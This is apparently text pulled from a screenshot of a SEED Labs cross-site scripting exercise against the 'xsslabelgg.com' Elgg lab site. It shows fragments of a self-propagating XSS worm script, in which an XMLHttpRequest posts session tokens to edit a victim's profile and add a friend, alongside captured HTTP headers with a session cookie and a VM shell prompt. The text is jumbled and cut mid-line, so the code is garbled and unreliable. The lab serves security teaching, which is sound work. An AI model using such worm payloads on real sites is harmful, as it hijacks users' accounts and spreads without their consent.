 HTTP Header Live
"application/x-www-form-urlencoded");
Ajax.send(token+ts+name+content+guid);
Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("GET",addfriend,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.
Ajax.setRequestHeader("Content-Type","applica
Ajax.send();
}
}
</script>&accesslevel[description]=2&guid=45
Date: Mon, 05 Nov 2018 18:31:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/boby
Content-Length: 0
Keep-Alive: timeout=5, max=83
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
http://www.xsslabelgg.com/action/friends/add?
GET HTTP/1.1 302 Found
Host: www.xsslabelgg.com
moz-extension://9c65e60c-10bd-4af1-9099-588e0db9db95 - HTTP Header Live S
POS
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Content-Type: application/x-www-form-urlencoded
Content-Length: 1918
Cookie: Elgg=lo4ron6a5nund9rdfq5v4sbfi3
Connection: keep-alive
HTML; var tailTag = "</" + "script>"; var wormCode = encodeURIComponent(headerTag + jsCode
/bin/bash
/bin/bash 80x24
[11/05/18]seed@VM:~$